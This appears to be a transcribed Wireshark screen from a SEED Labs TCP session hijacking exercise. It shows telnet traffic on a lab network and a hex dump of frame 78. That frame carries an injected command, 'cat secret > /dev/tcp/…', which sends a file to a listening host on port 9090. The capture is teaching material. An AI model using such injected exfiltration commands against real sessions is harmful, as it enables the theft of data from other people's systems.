 Color
[SEED Labs] netwox_hijack.pcapng ×
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
78 2022-02-17 04:4… 10.9.0.6 10.9.0.5 TELNET 110 Telnet Data ...
79 2022-02-17 04:4… 10.9.0.5 10.9.0.6 TCP 66 23 → 46922 [ACK] Seq=2772011518 Ack=1944
80 2022-02-17 04:4… 10.9.0.5 10.9.0.6 TELNET 68 Telnet Data ...
81 2022-02-17 04:4… 10.9.0.5 10.9.0.1 TCP 74 50230 → 9090 [SYN] Seq=617510337 Win=642
82 2022-02-17 04:4… 10.9.0.5 10.9.0.6 TELNET 143 Telnet Data ...
83 2022-02-17 04:4… 10.9.0.5 10.9.0.6 TCP 145 [TCP Retransmission] 23 → 46922 [PSH, AC
84 2022-02-17 04:4… 10.9.0.5 10.9.0.6 TCP 145 [TCP Retransmission] 23 → 46922 [PSH, AC
85 2022-02-17 04:4… 10.9.0.5 10.9.0.1 TCP 74 [TCP Retransmission] 50230 → 9090 [SYN]
86 2022-02-17 04:4… 10.9.0.5 10.9.0.6 TCP 145 [TCP Retransmission] 23 → 46922 [PSH, AC
Frame 78: 110 bytes on wire (880 bits), 110 bytes captured (880 bits) on interface br-3e5f42528ad9, id 0
Ethernet II, Src: 02:42:0a:09:00:06 (02:42:0a:09:00:06), Dst: 02:42:0a:09:00:05 (02:42:0a:09:00:05)
Internet Protocol Version 4, Src: 10.9.0.6, Dst: 10.9.0.5
Transmission Control Protocol, Src Port: 46922, Dst Port: 23, Seq: 1944077983, Ack: 2772011518, Len: 56
Source Port: 46922
Destination Port: 23
[Stream index: 0]
[TCP Segment Len: 56]
Sequence number: 1944077983
[Next sequence number: 1944078039]
Acknowledgment number: 2772011518
0020 00 05 b7 4a 00 17 73 e0 46 9f a5 39 89 fe 50 10 ···J··s· F··9··P·
0030 07 d0 8c 83 00 00 0d 20 63 64 20 2f 68 6f 6d 65 ······· cd /home
0040 2f 73 65 65 64 20 26 26 20 63 61 74 20 73 65 63 /seed && cat sec
0050 72 65 74 20 3e 20 2f 64 65 76 2f 74 63 70 2f 31 ret > /d ev/tcp/1
Transmission Control Protocol (tcp), 20 byte(s) Packets: 95 · Displayed: 95 (100.0%) · Dropped: 0 (0.0%) Profile: Default